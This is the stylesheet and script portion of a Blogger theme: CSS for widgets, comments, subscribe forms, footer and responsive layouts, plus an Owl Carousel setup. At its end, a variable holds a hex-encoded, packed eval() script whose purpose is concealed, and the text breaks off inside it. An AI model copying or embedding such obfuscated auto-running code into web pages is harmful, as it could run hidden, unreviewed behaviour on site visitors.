.footer-meta {
padding: 10px;
}
/* ######## Share widget Css ######################### */
.footer-meta .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.footer-meta .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
}
.footer-meta .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.footer-meta .share-art {
float: none;
clear: both;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.footer-meta .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.footer-meta .share-art a:hover{color:#fff}
.footer-meta .share-art .fac-art{background:#3b5998}
.footer-meta .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.footer-meta .share-art .twi-art{background:#00acee}
.footer-meta .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.footer-meta .share-art .goo-art{background:#db4a39}
.footer-meta .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.footer-meta .share-art .pin-art{background:#CA2127}
.footer-meta .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.footer-meta .share-art .lin-art{background:#0077B5}
.footer-meta .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #ffffff;
border: 1px solid #eaeaea;
}
.comments h4{
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: center;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background: #8E2DC3;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Subscribe Css ######################### */
.featuresub {
margin:0 auto;
}
.sub-wrap {
position: relative;
padding: 20px 0;
background:#8E2DC3;
overflow: hidden;
border-top: 4px solid rgba(228, 178, 0, 0.39);
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden
}
form.subscribe-form {
clear: both;
display: block;
margin: 0;
width: auto;
overflow: hidden
}
.subscribe-css-email-field {
background: #fff;
color: #000;
margin: 10px 0;
padding: 15px 20px;
width: 35%;
border: 0
}
.subscribe-css-email-button {
background: #fff;
color: #000;
cursor: pointer;
font-weight: 700;
padding: 14px 30px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
color: #555;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 180%;
font-weight: 400;
line-height: normal;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-style: italic;
color: #fff;
text-transform: lowercase;
font-family: Handlee;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #fff;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background-image: url(#);
background-color: #333134;
background-attachment: fixed;
transform: translate3d(0px, 0px, 0px);
background-position: top;
background-size: cover;
background-repeat: no-repeat no-repeat;
color: #BABABA;
font-weight: 300;
padding: 50px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding: 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
#ads-home-top {
margin-top: 15px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #8E2DC3;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #555;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #f1a18e
}
.list-label-widget-content li a {
color: #fff;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li span:last-child {
color: #f1a18e;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'Handlee';}
.PopularPosts ul li a:hover{color:#8E2DC3}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 96%;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.nav-menu .selectnav {
display: inline-block;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.owl-prev, .owl-next {
top: 25px;
}
#search-bar {
display: none;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.selectnav {
margin: 0 auto;
}
#header {
padding: 10px 0px 0;
}
.fot-site-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
#label_with_thumbs .widget-thumb {
height: 380px;
}
.block-image .thumb, .block-image .a {
height:300px;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.second-meta .post-cmm {
float: none;
margin: 0 auto;
margin-top: 10px;
display: block;
padding: 0;
}
.read-more-wrap, .second-meta .share-art {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.read-more-wrap {
margin-top: 15px;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding:0 0 10px 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
.subscribe-css-email-field {
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
.Header .description p{display:none}
.tag, #meta-post {
float: none;
text-align: center;
clear: both;
}
#meta-post {
display: block;
margin-top: 10px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
display:block !important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $(".label_with_thumbs").owlCarousel({
       items: 4,
smartSpeed: 550,
                                navigation: true,
                                navigationText: ["", ""],
                                itemsDesktop: [1000, 1],
                                itemsDesktopSmall: [647, 1],
                                itemsTablet: [396, 1],
                                autoPlay: false,
                                autoPlay: 5000,
                                itemsMobile: false,
                                pagination: true,
 responsive: {
                                0: {
                                    items: 1,
                                    nav: true
                                },
                                601: {
                                    items: 2,
                                    nav: false
                                },
                                800: {
                                    items: 3,
                                    nav: false
                                },
                                980: {
                                    items: 4,
                                    nav: true
                                }
                            }

      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
    });
});
var numposts = 8;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
var _U1cfeL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x74\x5c